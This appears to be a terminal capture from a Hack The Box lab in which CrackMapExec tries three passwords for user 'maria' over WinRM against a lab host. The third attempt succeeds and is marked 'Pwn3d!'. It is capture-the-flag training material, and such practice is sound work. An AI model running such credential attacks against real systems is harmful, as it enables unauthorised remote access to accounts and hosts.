 ┌─[eu-dedivip-1]─[10.10.14.52]─[perunchess@htb-hzra507rmj]─[~]
└──╼ [★]$ cme winrm 10.129.176.11 -u maria -p d34gb8@
WINRM 10.129.176.11 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.129.176.11 5985 JENKINS [-] object.local\maria:d34gb8@
┌─[eu-dedivip-1]─[10.10.14.52]─[perunchess@htb-hzra507rmj]─[~]
└──╼ [★]$ cme winrm 10.129.176.11 -u maria -p 0de_434_d545
WINRM 10.129.176.11 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.129.176.11 5985 JENKINS [-] object.local\maria:0de_434_d545
┌─[eu-dedivip-1]─[10.10.14.52]─[perunchess@htb-hzra507rmj]─[~]
└──╼ [★]$ cme winrm 10.129.176.11 -u maria -p W3llcr4ft3d_4cls
WINRM 10.129.176.11 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.129.176.11 5985 JENKINS [+] object.local\maria:W3llcr4ft3d_4cls (Pwn3d!)